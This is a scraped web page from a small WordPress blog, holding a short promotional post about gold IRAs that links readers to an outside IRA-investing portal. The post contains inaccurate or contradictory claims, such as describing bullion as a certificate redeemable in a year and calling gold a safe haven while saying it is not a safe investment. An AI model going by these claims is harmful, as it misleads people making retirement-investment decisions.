

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webcreateiow.com/gold-ira-the-practical-guide-to-buying-gold/
body_size: 12069
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Gold IRA: The Practical Guide To Buying Gold &#8211; Web Create</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Feed" href="https://www.webcreateiow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Comments Feed" href="https://www.webcreateiow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Gold IRA: The Practical Guide To Buying Gold Comments Feed" href="https://www.webcreateiow.com/gold-ira-the-practical-guide-to-buying-gold/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.webcreateiow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webcreateiow.com%2Fgold-ira-the-practical-guide-to-buying-gold%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.webcreateiow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webcreateiow.com%2Fgold-ira-the-practical-guide-to-buying-gold%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.webcreateiow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://www.webcreateiow.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/perfect-scrollbar.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNanum+Myeongjo%3Aregular%2C700%2C800%7CJust+Me+Again+Down+Here%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-gutenberg-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/gutenberg.min.css?ver=1.1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.webcreateiow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.webcreateiow.com/wp-json/wp/v2/posts/319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.webcreateiow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.webcreateiow.com/gold-ira-the-practical-guide-to-buying-gold/" />
<link rel='shortlink' href='https://www.webcreateiow.com/?p=319' />
<link rel="pingback" href="https://www.webcreateiow.com/xmlrpc.php"><style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(221, 51, 51, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }

    :root {
	    --primary-font: Nunito Sans;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #dd3333;
	    --primary-color-rgb: 221, 51, 51;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 52px;
        font-family : Just Me Again Down Here;
        font-weight : 400;
        font-style  : normal;
    }
    
    .custom-logo-link img{
	    width: 70px;
	    max-width: 100%;
	}

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23dd3333"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}
    .main-navigation ul li.menu-item-has-children > a::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"> <path fill="%23dd3333" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');
    }


    </style></head>

<body class="wp-singular post-template-default single single-post postid-319 single-format-standard wp-embed-responsive wp-theme-chic-lite single-style-four rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader">
        <div class="header-mid">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://www.webcreateiow.com/" rel="home" itemprop="url">Web Create</a></p>
                                    <p class="site-description" itemprop="description">Web Design Blog</p>
                </div>        </div>    
                </div>
        </div><!-- .header-mid -->
        <div class="header-bottom">
            <div class="container">         
                                	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                <div class="mobile-menu" aria-label="Mobile">
        <div class="menu-top1-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-458"><a href="https://www.webcreateiow.com/">Home</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.webcreateiow.com/category/business/">Business</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://www.webcreateiow.com/category/law/">Law</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://www.webcreateiow.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://www.webcreateiow.com/category/pets/">Pets</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-463"><a href="https://www.webcreateiow.com/category/finance/">Finance</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://www.webcreateiow.com/category/travel/">Travel</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://www.webcreateiow.com/category/technology/">Technology</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://www.webcreateiow.com/category/health/">Health</a></li>
</ul></div>                </div>
            </div>
        	</nav><!-- #site-navigation -->
                    <div class="right">
                    <div class="header-social">
                                            </div><!-- .header-social -->
                            <div class="header-search">
            <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                <i class="fas fa-search"></i>
            </button>
            <div id="formModal" class="modal modal-content search-modal cover-modal" data-modal-target-string=".search-modal">
                <form role="search" method="get" class="search-form" action="https://www.webcreateiow.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form>                <button type="button" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button>
            </div>
        </div><!-- .header-search -->
                    </div><!-- .right -->
            </div>
        </div><!-- .header-bottom -->
    </header>
            <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://www.webcreateiow.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.webcreateiow.com/category/finance/"><span itemprop="name">Finance </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.webcreateiow.com/gold-ira-the-practical-guide-to-buying-gold/"><span itemprop="name">Gold IRA: The Practical Guide To Buying Gold</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <div class="container">
            <div id="primary" class="content-area">	
    	<main id="main" class="site-main">

    	
<article id="post-319" class="post-319 post type-post status-publish format-standard has-post-thumbnail hentry category-finance latest_post sticky-meta">
    
	    <header class="entry-header">

        <div class="container">
            <span class="category"><a href="https://www.webcreateiow.com/category/finance/" rel="category tag">Finance</a></span>
            <h1 class="entry-title">Gold IRA: The Practical Guide To Buying Gold</h1>        
            
            <div class="entry-meta">
                <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/gold-ira-the-practical-guide-to-buying-gold/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-16T18:09:55+00:00" itemprop="dateModified">September 16, 2022</time><time class="updated" datetime="2022-09-16T16:31:56+00:00" itemprop="datePublished">September 16, 2022</time></a></span>            </div>
        </div>
    </header> <!-- .page-header -->

    <figure class="post-thumbnail"><img width="560" height="315" src="https://www.webcreateiow.com/wp-content/uploads/2022/09/investment-trend.png" class="attachment-chic-lite-sidebar size-chic-lite-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.webcreateiow.com/wp-content/uploads/2022/09/investment-trend.png 560w, https://www.webcreateiow.com/wp-content/uploads/2022/09/investment-trend-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2022/09/investment-trend-107x60.png 107w" sizes="(max-width: 560px) 100vw, 560px" /></figure><div class="content-wrap"><div class="entry-content" itemprop="text"><p>Gold and precious metals have been used as a form of currency for thousands of years. However, today it is more commonly known as an investment vehicle. This is because gold and other precious metals are scarce, durable and cannot be created out of thin air like fiat currencies.</p>
<p>These characteristics make them an excellent hedge against inflation or other economic disasters that may occur in the future. To understand why investors purchase gold and other precious metals, we must first understand how they work as an investment vehicle.</p>
<h2>Why Invest In Gold?</h2>
<p>Investing in gold is essentially buying a claim on physical metal. When you buy gold or silver bullion, you&#8217;re essentially buying a certificate that entitles you to own a certain amount of gold at a future date (usually one year). The price that you pay today is determined by the spot price of gold, which fluctuates based on supply and demand for the metal across the world.</p>
<p>Because of the metal&#8217;s unique properties, there is always a demand for it. Gold has been used as currency and trade for thousands of years, making it one of the most trusted forms of money in the world. The reason that investors purchase gold is to protect themselves against inflation, economic disasters and geopolitical instability.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-321" src="https://www.webcreateiow.com/wp-content/uploads/2022/09/investment-trend.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2022/09/investment-trend.png 560w, https://www.webcreateiow.com/wp-content/uploads/2022/09/investment-trend-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2022/09/investment-trend-107x60.png 107w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<h2>What Is A Gold IRA And How It Works?</h2>
<p>A gold IRA is a self-directed retirement account that allows you to invest in gold and other precious metals. You can also use a gold IRA to invest in real estate, business ventures and other alternative investments. The main benefits of a gold IRA include:</p>
<p>Protection against inflation, economic disasters and geopolitical instability</p>
<p>Tax-free growth (as long as certain rules are followed)</p>
<p>Access to an assortment of investment vehicles</p>
<p>For example, with a gold IRA you can invest in physical bullion (gold bars or coins), exchange-traded funds (ETFs) or mutual funds that specialize in precious metals.</p>
<p>The main benefit of a gold IRA is that it allows you to invest in an asset that is not tied to the U.S. dollar or other fiat currencies. Gold has been considered a safe haven investment for centuries, and its value has generally increased over time – especially when compared to paper currency.</p>
<h2>Should You Get A Gold IRA?</h2>
<p>It’s a good idea to learn more about the benefits of a gold IRA before making a decision. The most important thing you should consider is how much risk you’re willing to take on. If you want a safe investment that will provide steady returns over time, then gold may not be for you. However, if you want to diversify your portfolio and invest in something that has increased in value over time, then gold might be the right choice for you.</p>
<p>There are websites that provide guides and information on how to buy gold, sell gold or invest in a gold IRA. If you’re interested in learning more about the benefits of investing in gold, then <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.irainvesting.com/">IRA Investing</a></span> portal is an excellent place to start. The site also offers reviews of gold-related products and services, such as IRA providers and precious metals dealers. If you’re looking for a reputable company to work with, then IRA Investing portal is an excellent place to start your search.</p>
</div><div class="entry-footer"></div></div></article><!-- #post-319 -->
    	</main><!-- #main -->
